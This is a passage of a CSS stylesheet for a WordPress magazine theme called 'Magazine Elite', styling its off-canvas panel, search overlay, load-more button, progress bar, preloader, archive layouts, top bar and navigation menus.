    color: #fff;
    background-color: var(--global--color-accent);
}

/* Canvas Modal ------------------------------------------------ */
#page.site {
    position: relative;
    width: 100%;
    min-height: 100%;
    z-index: 1;
    transition: transform 0.5s ease-in-out;
}
#page.site::before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(21, 32, 53, 0.3);
    z-index: 99999;
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
}

/* Canvas Modal
**------------------------------------------------ */
body.canvas-modal-is-open #page.site::before {
    opacity: 1;
    visibility: visible;
}
body.canvas-modal-is-open {
    overflow: hidden;
}

/* Off canvas */
.magazine-elite-canvas-block {
    position: fixed;
    top: var(--global--admin-bar--height);
    bottom: 0;
    left: 0;
    width: var(--offcanvas-width);
    height: 100vh;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    background-color: #fff;
    z-index: 999999;
    opacity: 0;
    visibility: hidden;
    transform: translateX(-100%);
    transition: all 0.6s ease-in-out;
    padding-bottom: 2rem;
}
.magazine-elite-canvas-block.inverted-offcanvas {
    --global--color-gray-600: var(--global--color-gray-300);
    background-color: #000;
    color: #fff;
}
.magazine-elite-canvas-block.inverted-offcanvas a,
.magazine-elite-canvas-block.inverted-offcanvas h1,
.magazine-elite-canvas-block.inverted-offcanvas h2,
.magazine-elite-canvas-block.inverted-offcanvas h3,
.magazine-elite-canvas-block.inverted-offcanvas h4,
.magazine-elite-canvas-block.inverted-offcanvas h5,
.magazine-elite-canvas-block.inverted-offcanvas h6 {
    color: #fff;
}
body.showing-offcanvas-modal .magazine-elite-canvas-block {
    transform: translateX(0);
    opacity: 1;
    visibility: visible;
}
.magazine-elite-canvas-header {
    padding: 2rem;
    align-items: center;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 1rem;
    font-size: 1.6rem;
    font-weight: 500;
    width: 100%;
}
.magazine-elite-canvas-header .magazine-elite-offcanvas-logo {
    padding-top: 3rem;
}
.magazine-elite-canvas-header .magazine-elite-offcanvas-logo img {
    max-width: 20rem;
}
.magazine-elite-canvas-content {
    height: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    padding: 2rem;
}
@media (min-width: 992px) {
    .magazine-elite-canvas-content {
        --scrollbar-color: var(--global--color-accent);
        --scrollbar-track: transparent;
        --scrollbar-size: 4px;
        scrollbar-width: thin;
        scrollbar-color: var(--scrollbar-color) var(--scrollbar-track);
    }
    .magazine-elite-canvas-content::-webkit-scrollbar {
        width: var(--scrollbar-size);
    }
    .magazine-elite-canvas-content::-webkit-scrollbar-track {
        background-color: var(--scrollbar-track);
    }
    .magazine-elite-canvas-content::-webkit-scrollbar-thumb {
        background-color: var(--scrollbar-color);
        border-radius: 3px;
    }
}
.magazine-elite-off-canvas-btn:focus,
.magazine-elite-off-canvas-close:focus {
    outline: thin dotted;
    text-decoration: none;
}
.magazine-elite-canvas-header .magazine-elite-off-canvas-close {
    position: absolute;
    top: 0;
    right: 0;
    line-height: 1.2;
    padding: 0.5rem;
    cursor: pointer;
}
.magazine-elite-canvas-header .magazine-elite-off-canvas-close span {
    display: inline-block;
    margin: 0;
    margin-right: 0.5rem;
    padding: 0;
}
.magazine-elite-canvas-header .magazine-elite-off-canvas-close svg {
    color: #000;
    width: 3.2rem;
    height: 3.2rem;
}
.magazine-elite-canvas-block.inverted-offcanvas
    .magazine-elite-off-canvas-close
    svg,
.magazine-elite-canvas-block.inverted-offcanvas
    .magazine-elite-responsive-menu
    button.sub-menu-toggle
    svg {
    color: #fff;
}
.offcanvas-sidebar .widget {
    margin: 0;
    padding: 2rem 0;
}
.offcanvas-sidebar .widget:last-child {
    margin-bottom: 3rem;
}

/* Check for componet style compatibility on inverted canvas and footer option */
:where(.component_style_1, .component_style_2)
    :is(
        .magazine-elite-canvas-block.inverted-offcanvas,
        .site-footer.inverted-footer
    ),
.component_style_3
    :is(
        .magazine-elite-canvas-block.inverted-offcanvas,
        .site-footer.inverted-footer
    )
    .magazine-elite-grid-posts-widget
    .magazine-elite-card-box {
    --global--color-gray-600: #6c757d;
}
:where(.component_style_1, .component_style_2)
    :is(
        .magazine-elite-canvas-block.inverted-offcanvas,
        .site-footer.inverted-footer
    )
    .magazine-elite-card-box
    :where(a, p),
.component_style_3
    :is(
        .magazine-elite-canvas-block.inverted-offcanvas,
        .site-footer.inverted-footer
    )
    .magazine-elite-grid-posts-widget
    .magazine-elite-card-box
    :where(a, p) {
    color: var(--global--color-black);
}

/* Search Canvas */
.magazine-elite-search-block {
    position: fixed;
    top: var(--global--admin-bar--height);
    left: 0;
    height: 40vh;
    width: 100vw;
    padding: 5rem;
    background-color: var(--global--color-white);
    z-index: 999999;
    display: grid;
    align-items: center;
    opacity: 0;
    visibility: hidden;
    transform: translateY(-100%);
    transition: all 0.5s ease-in-out;
}
body.showing-search-modal .magazine-elite-search-block {
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}
.magazine-elite-search-form .search-form {
    margin: 0;
    padding: 0;
    display: block;
}
.magazine-elite-search-block input.search-field {
    border: 0;
    border-radius: 0;
    border-bottom: 1px solid #ddd;
    font-size: 1.8rem;
    letter-spacing: 1px;
    width: 20rem;
    max-width: 100%;
    padding: 0 0 2rem 0;
    transition: width 0.3s ease 0.3s;
}
body.showing-search-modal .magazine-elite-search-block input.search-field {
    width: calc(100% - 5rem);
}
.magazine-elite-search-block input:focus.search-field {
    border-bottom-color: var(--global--color-accent);
    outline: none;
}
.magazine-elite-search-block .search-submit {
    position: absolute;
    right: -9999rem;
    top: 45%;
    transform: translateY(-45%);
}
.magazine-elite-search-block .search-submit {
    flex-shrink: 0;
}
.magazine-elite-search-block .search-submit:focus {
    right: 15rem;
}
.magazine-elite-search-canvas-btn:focus,
.magazine-elite-search-block .search-close:focus {
    outline: thin dotted;
    outline-offset: 3px;
}
.magazine-elite-search-block .search-close {
    position: absolute;
    top: 3.5rem;
    right: 4.5rem;
    cursor: pointer;
    fill: var(--global--color-accent);
}
.magazine-elite-search-block .search-close svg {
    width: 4rem;
    height: 4rem;
}

/* Ajax load
*---------------------- */
.magazine-elite-load-posts-btn-wrapper {
    padding-top: 3rem;
    text-align: center;
    justify-content: center;
    align-items: center;
}
.magazine-elite-ajax-load-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 36rem;
    padding: 1.2rem;
    font-size: 1.2rem;
    font-weight: 500;
    text-transform: uppercase;
    line-height: 1;
    color: var(--global--color-gray-600);
    border: 1px solid var(--global--color-border);
}
.magazine-elite-nav-pagination.center-aligned-pagination
    .magazine-elite-ajax-load-btn {
    margin: 0 auto;
}
.magazine-elite-ajax-load-btn svg {
    fill: var(--global--color-gray-600);
}
.magazine-elite-ajax-load-btn:hover,
.magazine-elite-ajax-load-btn:focus {
    text-decoration: none;
    color: var(--global--color-accent);
    border-color: var(--global--color-accent);
}
.magazine-elite-ajax-load-btn:hover svg,
.magazine-elite-ajax-load-btn:focus svg {
    fill: var(--global--color-accent);
}
.magazine-elite-ajax-load-btn.loading-posts {
    opacity: 0.8;
    color: var(--global--color-gray-600);
    border-color: var(--global--color-gray-400);
    cursor: auto;
}
.magazine-elite-ajax-loader {
    width: 1.4rem;
    height: 1.4rem;
    margin-left: 0.8rem;
}
.magazine-elite-ajax-loader.active {
    animation: rotation 1s linear infinite;
}
@keyframes rotation {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

/* Progress Bar
*----------------------------------- */
#magazine-elite-progress-bar {
    position: fixed;
    width: 0;
    height: 4px;
    z-index: 99999;
    background-color: var(--global--color-progressbar);
}
#magazine-elite-progress-bar.top {
    top: 0;
}
.admin-bar #magazine-elite-progress-bar.top {
    top: 32px;
}
@media only screen and (max-width: 782px) {
    .admin-bar #magazine-elite-progress-bar.top {
        top: 46px;
    }
}
@media only screen and (max-width: 600px) {
    .admin-bar #magazine-elite-progress-bar.top {
        top: 0;
    }
}
#magazine-elite-progress-bar.bottom {
    bottom: 0;
}

/*Preloader
**-------------------------------------------- */
#magazine-elite-preloader-wrapper {
    width: 100%;
    height: 100vh;
    position: fixed;
    background-color: var(--global--color-preloader-bg);
    z-index: 9999999;
    display: flex;
    justify-content: center;
    align-items: center;
    opacity: 1;
    transition: opacity 1s ease-out;
    inset: 0;
}
#magazine-elite-preloader-wrapper.fadeOut {
    opacity: 0;
}
.preloader-loader-wrapper {
    position: relative;
}

/* 
Theme Styles 
----------------------------*/
.home.page-template-default .entry-content {
    margin-top: 0;
}

/* Read More */
.magazine-elite-read-more.read-more-link {
    display: inline-flex;
    align-items: center;
}
.magazine-elite-read-more.read-more-link.style_1 {
    color: #fff;
    background-color: var(--global--color-accent);
    padding: 0.6rem 1.2rem;
}
.magazine-elite-read-more.read-more-link.style_1 svg {
    fill: #fff;
}
.magazine-elite-read-more.read-more-link.style_2 {
    color: var(--global--color-accent);
}
.magazine-elite-read-more.read-more-link.style_2 svg {
    fill: var(--global--color-accent);
}
.magazine-elite-read-more.read-more-link span {
    vertical-align: middle;
    margin-left: 0.4rem;
}
.magazine-elite-read-more.read-more-link:hover,
.magazine-elite-read-more.read-more-link:focus {
    opacity: 0.8;
}

/* Archive Styles
*-------------------------------------------*/
.magazine-elite-posts-lists
    .article-block-wrapper
    .entry-header
    .entry-categories {
    margin: 0 0 1rem 0;
}
.magazine-elite-posts-lists .article-block-wrapper .entry-summary figure {
    margin-bottom: 2rem;
}
.magazine-elite-posts-lists .article-block-wrapper {
    padding: 3rem;
}
.magazine-elite-posts-lists .magazine-elite-entry-categories,
.magazine-elite-posts-lists .magazine-elite-entry-tags {
    font-size: 1.3rem;
}

/* Archive style 1
*-------------------------------------------*/
.magazine-elite-posts-lists.magazine-elite-archive_style_1 {
    display: flex;
    flex-wrap: wrap;
    gap: 3rem;
}
.magazine-elite-posts-lists.magazine-elite-archive_style_1.magazine-elite-masonry-grid
    > article {
    margin-bottom: 3rem;
}
.magazine-elite-posts-lists.magazine-elite-archive_style_1 > article p {
    font-size: 1.5rem;
}
@media (min-width: 992px) {
    body.no-sidebar
        .magazine-elite-posts-lists.magazine-elite-archive_style_1
        > article {
        width: calc(33.33% - 2rem);
    }
    body.has-sidebar
        .magazine-elite-posts-lists.magazine-elite-archive_style_1
        > article,
    body.no-sidebar.narrow-container
        .magazine-elite-posts-lists.magazine-elite-archive_style_1
        > article {
        width: calc(50% - 1.5rem);
    }
}
.magazine-elite-posts-lists.magazine-elite-archive_style_1 .entry-meta {
    margin-top: 1.4rem;
}
.magazine-elite-posts-lists.magazine-elite-archive_style_1 .entry-summary {
    margin-top: 2rem;
}
.magazine-elite-posts-lists.magazine-elite-archive_style_1
    > article.format-quote {
    align-self: flex-start;
}
.magazine-elite-posts-lists.magazine-elite-archive_style_1
    > article.format-quote
    .entry-header {
    display: none;
}
.magazine-elite-posts-lists.magazine-elite-archive_style_1
    > article.format-quote
    .article-block-wrapper
    .entry-summary
    figure {
    margin: 0;
}
.magazine-elite-posts-lists.magazine-elite-archive_style_1
    > article.format-quote
    .article-block-wrapper {
    position: relative;
    padding: 0;
    overflow: hidden;
}
.magazine-elite-posts-lists.magazine-elite-archive_style_1
    > article.format-quote.has-post-thumbnail
    .article-block-wrapper::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 1;
    opacity: 0.6;
    background-color: var(--gloabl--bg-overlay);
}
.magazine-elite-posts-lists.magazine-elite-archive_style_1
    > article.format-quote
    .article-block-wrapper
    .entry-summary {
    padding: 2rem;
    margin: 0;
}
.magazine-elite-posts-lists.magazine-elite-archive_style_1
    > article.format-quote.has-post-thumbnail
    .article-block-wrapper
    .entry-summary {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    color: #fff;
    z-index: 2;
}
.magazine-elite-posts-lists.magazine-elite-archive_style_1
    > article.format-quote.has-post-thumbnail
    .article-block-wrapper
    .entry-summary
    cite {
    color: #fff;
}
.magazine-elite-posts-lists.magazine-elite-archive_style_1
    > article.format-quote
    .wp-block-pullquote
    blockquote::before {
    color: #fff;
}
.magazine-elite-posts-lists.magazine-elite-archive_style_1
    > article.format-quote
    .article-block-wrapper
    .entry-image,
.magazine-elite-posts-lists.magazine-elite-archive_style_1
    > article.format-quote
    .article-block-wrapper
    blockquote {
    margin: 0;
}
.magazine-elite-posts-lists.magazine-elite-archive_style_1
    + .magazine-elite-nav-pagination
    .magazine-elite-load-posts-btn-wrapper {
    padding-top: 0;
}

/* Archive style 2 
*-------------------------------------------*/
.magazine-elite-posts-lists.magazine-elite-archive_style_2
    .article-block-wrapper {
    text-align: center;
}
.magazine-elite-posts-lists.magazine-elite-archive_style_2
    .magazine-elite-entry-meta,
.magazine-elite-posts-lists.magazine-elite-archive_style_2
    .magazine-elite-entry-categories,
.magazine-elite-posts-lists.magazine-elite-archive_style_2
    .magazine-elite-entry-tags,
.magazine-elite-posts-lists.magazine-elite-archive_style_2
    .magazine-elite-edit.edit-link {
    justify-content: center;
}
.magazine-elite-posts-lists.magazine-elite-archive_style_2 .entry-summary {
    max-width: 90%;
    margin-left: auto;
    margin-right: auto;
}
.magazine-elite-posts-lists.magazine-elite-archive_style_2
    .entry-summary
    iframe {
    margin-left: auto;
    margin-right: auto;
}

/* Archive style 3
*-------------------------------------------*/
.magazine-elite-posts-lists:is(
        .magazine-elite-archive_style_2,
        .magazine-elite-archive_style_3,
        .magazine-elite-archive_style_4
    )
    article {
    margin-bottom: 6rem;
}
.magazine-elite-posts-lists:is(
        .magazine-elite-archive_style_2,
        .magazine-elite-archive_style_3,
        .magazine-elite-archive_style_4
    )
    article:last-child {
    margin-bottom: 0;
}
.magazine-elite-posts-lists:is(
        .magazine-elite-archive_style_3,
        .magazine-elite-archive_style_4
    )
    .article-block-wrapper {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 2rem;
    max-width: 100%;
}
.magazine-elite-posts-lists:is(
        .magazine-elite-archive_style_3,
        .magazine-elite-archive_style_4
    )
    .article-block-wrapper
    .entry-image {
    position: relative;
    overflow: hidden;
}
.magazine-elite-posts-lists:is(
        .magazine-elite-archive_style_3,
        .magazine-elite-archive_style_4
    )
    .article-block-wrapper
    .entry-image,
.magazine-elite-posts-lists:is(
        .magazine-elite-archive_style_3,
        .magazine-elite-archive_style_4
    )
    .article-block-wrapper
    .entry-details {
    margin: 0;
}
.magazine-elite-posts-lists:is(
        .magazine-elite-archive_style_3,
        .magazine-elite-archive_style_4
    )
    .article-block-wrapper
    .entry-details
    > * {
    margin-bottom: 1rem;
}
.magazine-elite-posts-lists:is(
        .magazine-elite-archive_style_3,
        .magazine-elite-archive_style_4
    )
    .article-block-wrapper
    .entry-summary {
    margin-bottom: 0;
}
.magazine-elite-posts-lists:is(
        .magazine-elite-archive_style_3,
        .magazine-elite-archive_style_4
    )
    .article-block-wrapper
    .entry-title {
    font-size: 2rem;
}
.magazine-elite-posts-lists:is(
        .magazine-elite-archive_style_3,
        .magazine-elite-archive_style_4
    )
    .article-block-wrapper
    .entry-meta {
    margin-top: 1rem;
}
.magazine-elite-posts-lists:is(
        .magazine-elite-archive_style_3,
        .magazine-elite-archive_style_4
    )
    .magazine-elite-edit.edit-link {
    padding: 0;
}
@media (min-width: 768px) {
    .magazine-elite-posts-lists:is(
            .magazine-elite-archive_style_3,
            .magazine-elite-archive_style_4
        )
        .article-block-wrapper {
        flex-direction: row;
    }
    .magazine-elite-posts-lists:is(
            .magazine-elite-archive_style_3,
            .magazine-elite-archive_style_4
        )
        .article-block-wrapper
        .entry-image {
        flex-basis: 50%;
    }
    .magazine-elite-posts-lists:is(
            .magazine-elite-archive_style_3,
            .magazine-elite-archive_style_4
        )
        .article-block-wrapper
        .entry-image
        + .entry-details {
        flex-basis: 50%;
    }
}

/* Archive style 4
*-------------------------------------------*/
@media (min-width: 768px) {
    .magazine-elite-posts-lists.magazine-elite-archive_style_4
        article:nth-child(even)
        .article-block-wrapper {
        flex-direction: row-reverse;
    }
}

/* Header
*-------------------------------------------- */
/* Header Social links compatibilty */
.site-header-row-wrapper .magazine-elite-social-icons.style_1 a {
    color: var(--global--color-header-social-nav);
}
.site-header-row-wrapper
    .magazine-elite-social-icons.style_1:not(.brand_color)
    a:hover,
.site-header-row-wrapper
    .magazine-elite-social-icons.style_1:not(.brand_color)
    a:focus {
    color: var(--global--color-header-social-nav-hover);
}
.site-header-row-wrapper .magazine-elite-social-icons.style_2 a,
.site-header-row-wrapper .magazine-elite-social-icons.style_3 a {
    color: #000;
    background-color: var(--global--color-header-social-nav);
}
.site-header-row-wrapper
    .magazine-elite-social-icons.style_2:not(.brand_color)
    a:hover,
.site-header-row-wrapper
    .magazine-elite-social-icons.style_2:not(.brand_color)
    a:focus,
.site-header-row-wrapper
    .magazine-elite-social-icons.style_3:not(.brand_color)
    a:hover,
.site-header-row-wrapper
    .magazine-elite-social-icons.style_3:not(.brand_color)
    a:focus {
    color: #fff;
    background-color: var(--global--color-header-social-nav-hover);
}
.site-header-row-wrapper .magazine-elite-social-icons.style_4 a {
    color: var(--global--color-header-social-nav);
}
.site-header-row-wrapper
    .magazine-elite-social-icons.style_4:not(.brand_color)
    a:hover {
    color: var(--global--color-header-social-nav-hover);
    border-color: var(--global--color-header-social-nav-hover);
}

/* Top Bar
*-------------------------------------------- */
.magazine-elite-topbar-row {
    background-color: var(--global--color-topbar-bg);
    color: var(--global--color-topbar);
    font-size: 1.4rem;
}
@media (max-width: 991px) {
    .magazine-elite-topbar-row.saga-stack-column
        .magazine-elite-topbar-wrapper {
        flex-direction: column;
    }
}
.magazine-elite-topbar-wrapper {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    gap: 1rem;
    padding: 1.6rem 0;
}

.magazine-elite-topbar-first,
.magazine-elite-topbar-last {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.magazine-elite-topbar-first {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    gap: 1rem;
}
.magazine-elite-topbar-last {
    gap: 2rem;
}
.magazine-elite-topbar-row a {
    color: inherit;
    font-size: 1.2rem;
}
.magazine-elite-topbar-wrapper a:hover,
.magazine-elite-topbar-wrapper a:focus,
.magazine-elite-top-menu .sub-menu a:focus,
.magazine-elite-top-menu .sub-menu a:hover {
    color: var(--global--color-accent);
}
.magazine-elite-topbar-row .magazine-elite-components-date {
    color: var(--global--color-topbar-date);
    line-height: 1;
}

.magazine-elite-topbar-row .magazine-elite-top-nav a {
    color: var(--global--color-topbar-menu);
}
@media (min-width: 992px) {
    .magazine-elite-topbar-row .magazine-elite-top-nav > ul > li > a {
        display: block;
    }
}
.magazine-elite-topbar-row .magazine-elite-top-nav a:hover,
.magazine-elite-topbar-row .magazine-elite-top-nav a:focus {
    color: var(--global--color-topbar-menu-hover);
}
.magazine-elite-topbar-row svg {
    width: 2rem;
    height: 2rem;
}
.magazine-elite-topbar-row .site-header-account .svg-icon,
.magazine-elite-topbar-row .site-header-cart .svg-icon {
    fill: var(--global--color-topbar-menu);
    color: var(--global--color-topbar-menu);
}
.magazine-elite-topbar-wrapper .magazine-elite-top-menu {
    display: flex;
    flex-wrap: wrap;
    gap: 1rem;
}
.magazine-elite-top-menu a {
    text-decoration: none;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-family: var(--primary--menu-font-family);
}
.magazine-elite-top-menu li {
    position: relative;
    line-height: normal;
}
.magazine-elite-top-menu .sub-menu {
    background-color: var(--global--color-topbar-submenu-bg);
    position: absolute;
    right: 9999rem;
    top: 100%;
    min-width: 16rem;
    box-shadow: 0px 8px 16px 0px rgb(0 0 0 / 20%);
    z-index: 10000;
    opacity: 0;
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
}
.magazine-elite-top-menu .sub-menu a {
    color: var(--global--color-topbar-submenu);
    padding: 1.2rem 1.6rem;
    text-decoration: none;
    display: block;
    text-align: left;
}
.magazine-elite-top-menu li.menu-item-has-children:hover > ul,
.magazine-elite-top-menu li.menu-item-has-children.focus > ul,
.magazine-elite-top-menu li.menu-item-has-children:focus > ul {
    right: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}
.magazine-elite-search.search-icon {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.magazine-elite-search.search-icon svg {
    margin-left: 1rem;
}
.magazine-elite-search.search-icon svg {
    width: 1.6rem;
    height: 1.6rem;
}
.magazine-elite-mobile-menu {
    cursor: pointer;
}
.toggle.magazine-elite-search.search-icon {
    color: var(--global--color-accent);
    font-size: 2.6rem;
}
.magazine-elite-topbar-row .toggle.magazine-elite-search.search-icon {
    color: var(--global--color-topbar-menu);
}
.toggle.magazine-elite-search.search-icon .search-label {
    display: none;
}
.toggle.magazine-elite-search.search-icon svg {
    margin-left: 0;
}
@media (min-width: 992px) {
    .magazine-elite-topbar-wrapper,
    .magazine-elite-topbar-first {
        flex-direction: row;
        justify-content: space-between;
    }
    .magazine-elite-topbar-wrapper .magazine-elite-top-menu,
    .magazine-elite-topbar-first {
        gap: 2rem;
    }
}

/* Navigation Section
*-------------------------------------------- */
.site-title,
.site-logo,
.site-description {
    margin: 0;
}
.site-title {
    font-size: 2rem;
    font-weight: 600;
    line-height: 1;
    text-transform: uppercase;
}
.site-title a {
    color: inherit;
    display: block;
    text-decoration: none;
}
.site-title a:hover,
.site-title a:focus {
    color: var(--global--color-accent);
}
.site-logo a,
.site-logo img {
    display: block;
}
.site-logo img {
    max-height: 6rem;
    width: auto;
    transition: height 0.15s linear, width 0.15s linear, max-height 0.15s linear;
}
.site-logo + .site-title {
    margin-top: 1rem;
}
@media (min-width: 1000px) {
    .site-title {
        font-size: 8.5rem;
        font-weight: 700;
        letter-spacing: 0.05em;
    }
}
.site-description {
    margin-top: 1.6rem;
    font-size: 1.6rem;
    color: var(--global--color-secondary);
    font-weight: 400;
    letter-spacing: -0.0311em;
    transition: all 0.15s linear;
    letter-spacing: 0.35em;
    text-transform: uppercase;
}
.site-description span {
    display: inline-block;
    position: relative;
}
.site-description.style_1 span {
    padding: 0.6rem 1.6rem;
    color: #fff;
    background: #333;
}
.site-description.style_2 span {
    padding: 0.6rem 1.6rem;
    color: #fff;
    background: #333;
}
.site-description.style_2 span::before,
.site-description.style_2 span::after {
    position: absolute;
    content: "";
    width: 50%;
    top: 50%;
    border-bottom: 1px solid;
    border-color: #333;
}
.site-description.style_2 span::before {
    left: -50%;
}
.site-description.style_2 span::after {
    right: -50%;
}
.magazine-elite-primary-bar-row .primary-bar-row-wrapper {
    background-color: var(--global--color-primary-menu-bg);
}
.magazine-elite-primary-nav {
    display: none;
}

/* Navigation
--------------------------------------------- */
.toggle.toggle-off-canvas {
    color: var(--global--color-offcanvas-icon);
    vertical-align: middle;
}
.off-canvas-bars {
    display: flex;
    flex-direction: column;
    align-items: end;
    justify-content: center;
    gap: 0.4rem;
}
.off-canvas-bars span {
    background: var(--global--color-offcanvas-icon);
    width: 2.4rem;
    height: 0.3rem;
    transition: 0.1s width linear;
}
.magazine-elite-offcanvas-toggle:hover .off-canvas-bars .bar-mid {
    width: 2rem;
}
.magazine-elite-offcanvas-toggle:hover .off-canvas-bars .bar-low {
    width: 1.4rem;
}

/* Primary Menu
--------------------------------------------- */
ul.primary-menu {
    display: flex;
    font-size: var(--primary--menu-font-size);
    font-weight: 500;
    letter-spacing: var(--primary--menu-letter-spacing);
    flex-wrap: wrap;
    margin: -0.8rem 0 0 -3rem;
}
.primary-menu li {
    line-height: var(--primary--menu-line-height);
    position: relative;
}
.primary-menu > li {
    margin: 0.8rem 0 0 3rem;
}
@media only screen and (min-width: 992px) {
    .primary-menu[class*="delimiter-"]
        > li:not(:where(.menu-item-has-children, :last-child))
        > a:after {
        display: inline-block;
        vertical-align: middle;
        margin-left: 1.6rem;
    }
    .primary-menu.delimiter-icon1
        > li:not(:where(.menu-item-has-children, :last-child))
        > a:after {
        content: "";
        width: 6px;
        height: 6px;
        border-radius: 50%;
        background: var(--global--color-primary-menu);
    }
    .primary-menu.delimiter-icon2
        > li:not(:where(.menu-item-has-children, :last-child))
        > a:after {
        content: "";
        width: 1px;
        height: 14px;
        background: var(--global--color-primary-menu);
    }
    .primary-menu.delimiter-icon3
        > li:not(:where(.menu-item-has-children, :last-child))
        > a:after {
        content: "";
        width: 6px;
        height: 6px;
        background: var(--global--color-primary-menu);
    }
    .primary-menu.delimiter-icon4
        > li:not(:where(.menu-item-has-children, :last-child))
        > a:after {
        content: "";
        width: 16px;
        height: 2px;
        background: var(--global--color-primary-menu);
    }
}
.primary-menu > li .icon {
    vertical-align: middle;
    line-height: 1;
}
.primary-menu svg {
    width: 1rem;
    height: 1rem;
    display: inline-block;
    margin-left: 0.8rem;
    fill: currentColor;
}
.primary-menu a {
    position: relative;
    color: var(--global--color-primary-menu);
    display: block;
    text-decoration: none;
    word-break: normal;
    word-wrap: normal;
    font-family: var(--primary--menu-font-family);
    font-weight: var(--primary--menu-font-weight);
    display: flex;
    align-items: center;
    padding-top: 2rem;
    padding-bottom: 2rem;
}
.primary-menu a:hover,
.primary-menu a:focus,
.primary-menu .current_page_ancestor {
    color: var(--global--color-primary-menu-hover);
}
.primary-menu > li.current-menu-item > a,
.primary-menu > li.current-menu-item > .link-icon-wrapper > a {
    color: var(--global--color-primary-menu-active);
}
.primary-menu li.current-menu-item > a:hover,
.primary-menu li.current-menu-item > .link-icon-wrapper > a:hover,
.primary-menu li.current-menu-item > a:focus,
.primary-menu li.current-menu-item > .link-icon-wrapper > a:focus {
    text-decoration: none;
}
/* SUB MENU */
.primary-menu ul {
    background-color: var(--global--color-sub-menu-bg);
    position: absolute;
    right: 9999rem;
    opacity: 0;
    min-width: 24rem;
    box-shadow: 0px 8px 16px 0px rgb(0 0 0 / 20%);
    z-index: 10;
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
}
.primary-menu ul a {
    color: var(--global--color-sub-menu);
    padding: 1.2rem 1.6rem;
    text-decoration: none;
    display: block;
    text-align: left;
}
.primary-menu ul a:hover,
.primary-menu ul a:focus {
    color: var(--global--color-sub-menu-hover);
}
.primary-menu li.menu-item-has-children:hover > ul,
.primary-menu li.menu-item-has-children.focus > ul,
.primary-menu li.menu-item-has-children:focus > ul {
    /* right: 0; */
    left: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}
@media only screen and (min-width: 992px) {
    .primary-menu ul > li:not(:last-child) > a {
        border-bottom: 1px solid var(--global--color-border);
    }
}
/* DEEP DOWN */
.primary-menu ul ul {
    top: 0;
    left: 100%;
    opacity: 0;
    visibility: hidden;
}
.primary-menu ul li.menu-item-has-children:hover > ul,
.primary-menu ul li.menu-item-has-children:focus > ul,
.primary-menu ul li.menu-item-has-children.focus > ul {
    left: 100%;
    visibility: visible;
}
/*
 * Enable nav submenu expansion with tapping on arrows on large-viewport
 * touch interfaces (e.g. tablets or laptops with touch screens).
 * These rules are supported by all browsers (>IE11) and when JS is disabled.
 */
@media (any-pointer: coarse) {
    .primary-menu > li.menu-item-has-children > a {
        padding-right: 0;
        margin-right: 2rem;
    }
    .primary-menu ul li.menu-item-has-children > a {
        margin-right: 4.5rem;
        padding-right: 0;
        width: unset;
    }
}
li.menu-item a {
    position: relative;
}
.menu-item-description {
    position: absolute;
    font-size: 0.9rem;
    font-weight: 600;
    line-height: 1.2rem;
    z-index: 1;
    top: calc(50% - 2.5rem);
    left: 100%;
    display: inline-block;
    margin-left: -2rem;
    padding: 0.2rem 0.4rem;
    vertical-align: middle;
    white-space: nowrap;
    letter-spacing: 0.3px;
    text-transform: uppercase;
    color: #fff;
    background-color: var(--global--color-accent);
}
.sub-menu .menu-item-description,
.magazine-elite-canvas-block .menu-item-description {
    left: auto;
}
.menu-item-description::before {
    content: "";
    position: absolute;
    top: 100%;
    border: 0.4rem solid var(--global--color-accent);
    border-right-width: 0.8rem;
    border-right-color: transparent !important;
    border-bottom-color: transparent !important;
    border-left-width: 0;
}
.magazine-elite-secondary-nav,
.magazine-elite-responsive-nav-items {
    display: flex;
    flex-shrink: 0;
    justify-content: center;
    align-items: center;
    line-height: 1;
}
.magazine-elite-primary-bar-wrapper .magazine-elite-secondary-nav {
    padding: 1rem 0;
}
.magazine-elite-secondary-nav > * + *,
.magazine-elite-responsive-nav-items > * + * {
    margin-left: 1.5rem;
}
.magazine-elite-cart.site-header-cart {
    margin-right: 0.5rem;
}
/* Responsive Menu */
.magazine-elite-responsive-menu {
    position: relative;
    width: 100%;
    margin-bottom: 3rem;
}
@media only screen and (min-width: 1000px) {
    .magazine-elite-responsive-menu {
        display: none;
    }
}
.magazine-elite-responsive-menu li {
    border-color: var(--global--color-primary);
    border-style: solid;
    border-width: 0.1rem 0 0 0;
    line-height: 1;
    margin: 0;
}
.magazine-elite-responsive-menu > li:first-child {
    border-top: none;
}
.magazine-elite-responsive-menu > li:last-child {
    border-bottom: none;
}
.magazine-elite-responsive-menu > li:last-child {
    border-bottom-width: 0.1rem;
}
.magazine-elite-responsive-menu .ancestor-wrapper {
    display: flex;
    justify-content: space-between;
}
.magazine-elite-responsive-menu a {
    position: relative;
    display: block;
    padding: 2rem 0;
    text-decoration: none;
    width: 100%;
    color: #000;
}
.magazine-elite-responsive-menu a:focus,
.magazine-elite-responsive-menu a:hover,
.magazine-elite-responsive-menu li.current-menu-item > .ancestor-wrapper > a,
.magazine-elite-responsive-menu
    li.current_page_ancestor
    > .ancestor-wrapper
    > a {
    text-decoration: underline;
}
button.sub-menu-toggle {
    flex-shrink: 0;
    margin: 1rem 0;
    padding: 0 2.5rem;
}
